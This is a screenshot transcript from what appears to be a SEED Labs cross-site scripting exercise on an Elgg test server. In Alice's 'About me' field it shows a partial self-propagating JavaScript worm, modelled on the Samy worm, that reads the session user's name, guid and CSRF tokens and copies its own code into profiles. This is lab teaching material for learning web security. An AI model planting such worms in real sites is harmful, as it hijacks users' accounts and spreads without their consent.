 Edit profile : Elgg For SEE
Not Secure www.seed-server.com/profile/alice/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Alice
About me
Embed content Visual editor
<script type='text/javascript' id=worm>
window.onload = function () {
var name = "&name=" + elgg.session.user.name;
var guid = "&guid=" + elgg.session.user.guid;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
var briefdesc = "&briefdescription=Samy+is+MY+HERO" +
"&accesslevel%5Bbriefdescription%5D=2";
var jsCode = "<script type='text/javascript' id=worm>"
+ document.getElementById("worm").innerHTML
+ "</" + "script>";
Public
Brief description
Samy is MY HERO
Alice
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications